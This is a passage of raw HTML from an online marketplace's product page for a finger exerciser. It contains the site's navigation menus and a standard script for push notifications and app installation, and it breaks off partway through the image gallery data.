parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></div></div></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></div></div></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></div></div></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></div></div></div></li><li class="level0 nav-8 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-2col"><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></div></div></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></div></div></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></div><div class="mbmenu-block mbmenu-block-bottom grid-full std"><div class="static-bottom-menu">
  <div class="link-text"><a href="#"><span class="large-text">Home &amp; Household</span><span class="small-text" style="color: #999999;">Best Selling</span></a></div>
  <div><a class="btn action primary" href="/home-household.html"><strong>Shop Now</strong></a></div>
  <div class="img-inside"></div>
</div></div></div></div></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></div></div></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></div></div></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></div></div></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></div></div></li></ul>
</div>

</div>
</div>



</div>
  <div class="header-menu-content d-none d-md-block col-md-9 col-lg-8">
    <div class="w-100">
      <div class="menu-container">
                  <div class="w-100">
            <div class="d-none d-md-block">
              <!--<= $this->getChildHtml('smartmenu.topnav') ?>-->

              <div class="collapse navbar-collapse" id="navbarNav">
                
                  <ul class="navbar-nav ml-auto">
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com">Home</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="/about-us">About Us</a>
  </li>
  <li class="nav-item dropdown sport-dropdown">
    <a class="nav-link" href="/categories/sports.html">Sports</a>
    <ul class="dropdown-menu">
      <li>
        <a
          class="dropdown-item"
          href="https://imarketplace.cricket"
          target="_blank"
          >Live Update</a
        >
      </li>
    </ul>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/services">Services</a>
  </li>
 <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/islamicnews">Islamic Finance News</a>
   </li>
</ul>
               
              </div>

            </div>
            <!--<div class="col-12 col-md-3 d-none d-lg-block website-switcher">
            <div class=""></div>
            <= $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('hotline')->toHtml(); ?>
          </div>-->
          </div>
              </div>
    </div>
  </div>
</nav>


  <div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
      <div class="btn-nav-mobile col">
        <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx"
          aria-label="menu"><span></span></button>
        <div class="menu-btn-text">
          Menu        </div>
      </div>
      <div class="btn-search-mobile col">
        <i class="mbi mbi-magnifier"></i>
        <div class="menu-btn-text">
          Search        </div>
      </div>
      <div class="col col-home">
        <a href="https://imarkplace.com/" class="go-home"><i class="mbi mbi-home3 wasif21"></i></a>
        <div class="menu-btn-text">
          Home        </div>
      </div>

      <div class="col col-cart">
        <div class="minicart-action">
          <a class="action showcart" href="https://imarkplace.com/checkout/cart/" data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-cart"></i>
            <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
              <span class="counter-number"
                data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
          </a>
        </div>
        <div class="menu-btn-text">
          My Cart        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/services/" class="go-services" style="text-align: center;">
      <i class="bi bi-wrench"></i>
        <div class="menu-btn-text">
            Services        </div>
    </a>
      </div>
      <div class="user-topbar col">
        <i class="mbi mbi-user"></i>
        <div class="menu-btn-text">
          Me        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/islamicnews" class="go-news">
      <i class="bi bi-newspaper"></i>
      <div class="menu-btn-text">
      News      </div>
  </a>
  </div>
        
      


    </div>
  </div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><div class="wk-prompt" id="wk-prompt-id" style="display:none">
    <div class="icon-plus gray w25"></div>
</div>
<script type="module" defer>
import {Workbox} from 'https://storage.googleapis.com/workbox-cdn/releases/5.1.2/workbox-window.prod.mjs';
    require([
        "jquery",
        'mage/storage',
        '@firebase/app',
        '@firebase/messaging',
        '@firebase/analytics'
    ], function($, storage, firebase){
        'use strict';
        var firebaseConfig = {
            apiKey: 'AIzaSyBEQifxSnXOCv2cEm4SrgVQ_Shailz6g7Y',
            authDomain: 'imarkplace-53072.firebaseapp.com',
            databaseURL: 'https://imarkplace-53072-default-rtdb.firebaseio.com',
            projectId: 'imarkplace-53072',
            storageBucket: 'imarkplace-53072.appspot.com',
            messagingSenderId: '894877050530',
            appId: '1:894877050530:web:38ceaf5928011a22ef19fb',
            measurementId: 'G-7T7M47MDCV'
        };

        var win_wid = $(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length != 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        if(!isMobile || win_wid > "767"){
            if(jQuery('#wk-prompt-id').is(':visible')){
                jQuery('#wk-prompt-id').css('margin-right','-=8px');
                jQuery('#wk-prompt-id').css('margin-top','5px');
                jQuery('#wk-prompt-id').css('padding-left','5px');
            }
        }
        if (isMobile || (win_wid <= "767") || ((iframe.length > 0) && ("295" <= width <= "688"))) {
            jQuery(document).on('click','.ui-menu-item', function() {
                if ((jQuery(this).children().length) == 1) {
                    jQuery("body").trigger('processStart')
                } else {
                    if (
                        jQuery(this).find('a').attr('role') == 'menuitem' ||
                        jQuery(this).find('a').hasClass('ui-state-focus')
                    ) {
                        if(
                            !(jQuery(this).parent().find('li').hasClass('level-top') &&
                            jQuery(this).parent().find('li').hasClass('parent'))
                        ){
                            jQuery("body").trigger('processStart')
                        }
                    }
                }

            })

            jQuery(document).on('click','.nav-sections-item-content  a',function() {
                if (
                    jQuery(this).parent().parent().hasClass('header') ||
                    jQuery(this).parent().parent().hasClass('links') ||
                    jQuery(this).find('a').attr('role') == 'menuitem'
                ) {
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.item',function(){
                if(jQuery(this).children('a').length){
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.product-item-photo',function(){
                jQuery("body").trigger('processStart')
            })
        }

        // Initialize Firebase
        firebase.initializeApp(firebaseConfig);
        if (firebase.messaging.isSupported()) {

            // firebase.analytics();
        }
        // [END get_messaging_object]
        // [START set_public_vapid_key]
        // Add the public key generated from the console here.


        let isSubscribed;
        function saveEndPointForLaterUse(registrationId, endpoint) {
            $.ajax({
                url: 'https://imarkplace.com/pwa/index/index/',
                data: {
                    regId: registrationId,
                    endpoint: endpoint,
                },
                method: 'post',
                dataType: 'json',
                success: function() {
                    console.log("You have successfully subscribed for push notifications!");
                }
            })
        }
        if ('serviceWorker' in navigator) {
            window.addEventListener('load', function() {
                const wb = new Workbox('https://imarkplace.com/service-worker.js');
                var Regis;
                wb.register().then(function(registration) {
                    Regis = registration;

                }).catch(function(error) {
                    console.log("Service Worker Registration Failed", error);
                });

                wb.addEventListener('activated', (event) => {
                    // Get the current page URL + all resources the page loaded.
                    const urlsToCache = [
                        location.href,
                        ...performance.getEntriesByType('resource').map((r) => r.name),
                    ];
                    // Send that list of URLs to your router in the service worker.
                    wb.messageSW({
                        type: 'CACHE_URLS',
                        payload: {urlsToCache},
                    });
                    if (firebase.messaging.isSupported()) {
                        if ('PushManager' in window) {
                            const messaging = firebase.messaging();
                            messaging.usePublicVapidKey('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
                            messaging.useServiceWorker(Regis);
                            initializeUI();

                        }
                    }

                });

                callbeforeinstaller();
            });
        } else {
            console.log('service_workers_are_not_supported_in_this_browser');
        }

        window.addEventListener('appinstalled', (evt) => {
            // Log install to analytics
            var payload = {
                trakingData: {}
            }
            storage.post('rest/V1/pwa-analytics/download', JSON.stringify(payload)).fail(
                function (response) {
                    console.log(response);
                }
            ).done(
                function (response) {
                    console.log(response);
                }
            );
        });

        function initializeUI() {
            // [END set_public_vapid_key]
                const messaging = firebase.messaging();
                messaging.getToken().then(function(currentToken) {
                    if (currentToken) {
                        sendTokenToServer(currentToken);
                    } else {
                        // Show permission request.
                        console.log('No Instance ID token available. Request permission to generate one.');
                        // Show permission UI.
                        requestPermission();
                        setTokenSentToServer(false);
                    }
                    }).catch(function(err) {
                    console.log('An error occurred while retrieving token. ', err);
                    // showToken('Error retrieving Instance ID token. ', err);
                    setTokenSentToServer(false);
                });
        }

        function isTokenSentToServer() {
            return window.localStorage.getItem('sentToServer') === '1';
        }

        function setTokenSentToServer(sent) {
                window.localStorage.setItem('sentToServer', sent ? '1' : '0');
        }


        // Send the Instance ID token your application server, so that it can:
        // - send messages back to this app
        // - subscribe/unsubscribe the token from topics
        function sendTokenToServer(currentToken) {
            // alert(currentToken);
            if (!isTokenSentToServer()) {
                console.log('Sending token to server...');
                // TODO(developer): Send the current token to your server.
                setTokenSentToServer(true);
                saveEndPointForLaterUse(currentToken, currentToken)
            } else {
                console.log('Token already sent to server so won\'t send it again ' +
                    'unless it changes');
            }
        }

        function subscribeUser(swRegistration) {

            const applicationServerKey =  urlB64ToUint8Array('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
            swRegistration.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: applicationServerKey
            })
            .then(function(subscription) {

                    var endpoint = subscription.endpoint;
                    var subscriberId = subscription.endpoint.split("/").slice(-1)[0];
                    saveEndPointForLaterUse(subscriberId, endpoint);

            })
            .catch(function(err) {
                if (Notification.permission === 'denied') {
                    console.warn('Permission for notifications was denied');
                } else {
                    console.error('Unable to subscribe to push', err);
                }
            });

        }

    function urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - base64String.length % 4) % 4);
        const base64 = (base64String + padding)
            .replace(/\-/g, '+')
            .replace(/_/g, '/')
        ;
        const rawData = window.atob(base64);
        return Uint8Array.from([...rawData].map((char) => char.charCodeAt(0)));
    }


    function requestPermission() {
        console.log('Requesting permission...');

        Notification.requestPermission().then(function(permission) {
        if (permission === 'granted') {
            console.log('Notification permission granted.');

            initializeUI();

        } else {
            console.log('Unable to get permission to notify.');
        }
        });

    }

    });

    function callbeforeinstaller() {
        let deferredPrompt;
        var win_wid = jQuery(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length > 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        window.addEventListener('beforeinstallprompt', function (e) {
            deferredPrompt = e;
            document.getElementById("wk-prompt-id").style.display = "block";
            if (!isMobile || (win_wid > "767") || ((iframe.length > 0) && !("295" <= width <= "688"))) {
                if(jQuery('#wk-prompt-id').is(':visible')){
                    jQuery('#wk-prompt-id').css('margin-right','-=8px');
                    jQuery('#wk-prompt-id').css('margin-top','5px');
                    jQuery('#wk-prompt-id').css('padding-left','5px');
                }
                document.getElementById('wk-prompt-id').style.display = "none";
            }
            deferredPrompt.userChoice.then(function(result) {
                if(result.outcome == 'dismissed') {
                    var payload = {
                        trakingData: {}
                    }
                    require(['mage/storage'], function (storage){
                        storage.post('rest/V1/pwa-analytics/reject', JSON.stringify(payload)).fail(
                            function (response) {
                                console.log(response);
                            }
                        ).done(
                            function (response) {
                                console.log(response);
                            }
                        );
                    });

                }
            });
        });

        document.querySelector('.wk-prompt').addEventListener('click',function(){
            document.getElementById("wk-prompt-id").style.display = "none";
            deferredPrompt.prompt();
            deferredPrompt.userChoice.then(function (choiceResult) {
                if (choiceResult.outcome === 'accepted') {
                    console.log('User accepted PWA ');
                } else {
                    console.log('User dismissed PWA');
                }
                deferredPrompt = null;
            })
        });
    }

    function isUrl(s) {
        var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/
        return regexp.test(s);
    }
</script>
</div></header>    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://imarkplace.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item product">
                                                    <span class="last">Finger Exerciser With Box – Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device </span>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><div class="container1 main-container1"><div class="columns row"><div class="main-wrap col-12"><div class="column main"><div class="product-info-main-top product-info-main">
            <div class="row align-items-center">
            <!-- <div class="col-12 col-lg-8 col-xl-9">

                <div class="info-after-title">
                                   </div>
            </div> -->

         
        </div>
    </div>





<div class="padding-main-custom mt-4 maximum-width mx-xl-auto">
  <div class="row">
            <div class="col-12 col-xs-12 col-sm-12 col-md-12 col-lg-5 col-xl-5 product-image-container4 wasif-media">
                <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/w/h/whatsapp_image_2023-11-21_at_9.56.32_pm_1.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/w/h/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg" loading="lazy" /></picture>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"500","height":"500","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.jpeg","caption":"Finger Exerciser With Box \u2013 Gripster Strengthener Finger Stretcher Hand Gripper Silicone Finger Grip Patient Hand Strengthening Guitar Finger Flexion And Hand Strengthening Extension Exercise Device ","position":"6","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.32_pm_1.webp"},{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1.jpeg","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1.jpeg","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/w\/h\/whatsapp_image_2023-11-21_at_9.56.33_pm_1.jpeg","caption":"Finger Exerciser With 